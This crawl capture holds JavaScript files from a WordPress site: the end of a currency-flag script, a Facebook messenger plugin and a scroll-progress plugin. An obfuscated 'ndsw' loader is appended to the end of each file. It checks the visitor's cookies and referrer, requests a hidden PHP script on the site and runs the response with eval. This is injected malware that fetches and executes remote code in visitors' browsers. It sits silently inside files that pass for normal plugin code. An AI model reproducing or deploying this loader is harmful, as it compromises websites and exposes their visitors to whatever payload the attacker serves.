                $js('.flag').addClass("eur", 1500, "easeOutBounce");
            }
            else if (this.value == "RUB") {
                $js('.flag').removeClass("uah usd eur");
                $js('.flag').addClass("rub", 1500, "easeOutBounce");
            }
            else {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah");
            }
        });


    });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3
body_size: 5410
content:
var LA_DEBUG=0;!function(n){if(!n.nks_msg_transitionEnd){var e={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},t=document.createElement("div");for(var i in e)if("undefined"!=typeof t.style[i]){n.nks_msg_transitionEnd=e[i];break}n.nks_msg_transitionEnd||(n.nks_msg_transitionEnd=!1)}}(window),function(n,e){var t,i=n.jQuery||n.Cowboy||(n.Cowboy={});i.throttle=t=function(n,t,o,s){function r(){function i(){a=+new Date,o.apply(d,u)}function r(){l=e}var d=this,c=+new Date-a,u=arguments;s&&!l&&i(),l&&clearTimeout(l),s===e&&c>n?i():t!==!0&&(l=setTimeout(s?r:i,s===e?n-c:n))}var l,a=0;return"boolean"!=typeof t&&(s=o,o=t,t=e),i.guid&&(r.guid=o.guid=o.guid||i.guid++),r},i.debounce=function(n,i,o){return o===e?t(n,i,!1):t(n,o,i!==!1)}}(this),jQuery(document).one("nks_msg_ready",function(n){var n=jQuery;setTimeout(function(){var e=window.console&&window.LA_DEBUG?window.console:{log:function(){}},t=window.LA_Messenger||function(){function i(){return o(),t.init=function(){},this}function o(){p.resize(a),n(document).on("la.livechatplugin_loaded",function(){v=n("#fb-root"),"scroll"===u.label_vis?v.addClass("nks_msg_tooltip_hidden"):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&v.addClass("nks_msg_tooltip_hidden")}),n(document).on("la.parse",function(){}),n(document).on("la.resize",function(){}),n(document).on("la.render",function(){b=n(".fb-customerchat"),m=b.find("iframe"),v=n("#fb-root"),_=m[0],g=n(".fb_dialog"),k||w?m.after('<div id="nks_msg_backdrop"></div>'):m.addClass("nks_msg_filtered"),w&&v.addClass("nks_msg_mobile"),"visible"===u.label_tooltip&&g.after(n('<div id="nks_msg_tooltip">'+u.label_tooltip_text+"</div>")),"scroll"===u.label_vis?n(function(){setTimeout(function(){p.one("scroll",function(){setTimeout(function(){v.removeClass("nks_msg_tooltip_hidden")},500)})},500)}):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&n(function(){setTimeout(function(){var e=n(u.label_scroll_selector).eq(0),t=function(){l(e)&&(v.removeClass("nks_msg_tooltip_hidden"),p.unbind("scroll",t))};p.scroll(n.throttle(250,t)).scroll()},2e3)}),s(),window.nksUiDefault&&"visible"!==u.label_tooltip||r()})}function s(){for(var n,e,t,i=m.attr("style").replace(/\s/g,"").replace(/(;$)/g,""),o=f,s=i.split(";"),r={},l=0,a=s.length;a>l;l++)n=s[l].split(":"),e=n[0],t=n[1],r[e]=t;f="none"===r.display||"hidden"===r.visibility||"0"==r.opacity||"0px"==r["max-height"]?"hidden":r.height&&parseInt(r.height)<200?"collapsed":"expanded",o!==f&&v.removeClass("nks_msg_"+o).addClass("nks_msg_"+f)}function r(){setInterval(s,50)}function l(n){var e=p.scrollTop(),t=e+p.height(),i=n.offset().top,o=i;return t>=o&&i>=e}function a(){}function d(){return f}function c(n){var e,t,i=["Moz","Webkit","O","ms"],o=document.createElement("div"),s=n.charAt(0).toUpperCase()+n.substr(1);if(n in o.style)return n;for(t=0;t<i.length;++t)if(e=i[t]+s,e in o.style)return e;this.div=null}var u=window.NksMessengerOpts;e.log("Advanced Facebook: exec...");var f,_,m,g,v,b,p=n(window),h=(n("html"),n("body"),document.body,navigator.userAgent),w=(c("transform"),u.sidebar_pos,/safari|chrome/.test(h.toLowerCase()),/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i.test(h)),k=(/msie|trident.*rv\:11\./.test(h.toLowerCase()),/firefox/.test(h.toLowerCase()),h.toLowerCase().indexOf("safari/")>-1&&-1==h.indexOf("Chrome"));return{init:i,getState:d}}();window.LA_Messenger=t.init()},0)});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2
body_size: 3489
content:
!function(e,o){"use strict";"function"==typeof define&&define.amd?define(function(){return o()}):"object"==typeof exports?module.exports=o:e.scrollProgress=o()}(this,function(){"use strict";document.body;var o,t,r,n=0,i=!1,s={bottom:!0,color:"#000000",height:"5px",styles:!0,prefix:"progress",events:!0},d=function(){try{var e=window.scrollY||window.pageYOffset||document.documentElement.scrollTop;n=e/r*100,t.style.width=n+"%"}catch(e){console.error(e)}},l=function(){r=e(),d()},e=function(){return document.body.scrollHeight-(window.innerHeight||document.documentElement.clientHeight)};return{set:function(e){if(i)throw new Error("scrollProgress has already been set!");e&&function(e){if("object"==typeof e)for(var o in s)void 0!==e[o]&&(s[o]=e[o])}(e),o=document.createElement("div"),t=document.createElement("div"),o.id=s.prefix+"-wrapper",window.md_rebar_style&&(o.className=window.md_rebar_style),t.id=s.prefix+"-element",o.appendChild(t),document.body.appendChild(o),t.style.width="0",o.style.width="100%",s.styles&&(t.style.backgroundColor=s.color,t.style.boxShadow="1px 1px 5px "+s.color,t.style.height=s.height,o.style.position="fixed",o.style.left="0",s.bottom?o.style.bottom="0":o.style.top="0"),l(),s.events&&(window.onscroll=d,window.onresize=l),i=!0},trigger:d,update:l}}),window.onload=function(){scrollProgress.set({prefix:"md-rebar",color:window.md_rebar_color,height:window.md_rebar_height+"px",styles:!0,bottom:"1"==window.md_rebar_bottom}),window.onresize=scrollProgress.update,window.onscroll=scrollProgress.trigger};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}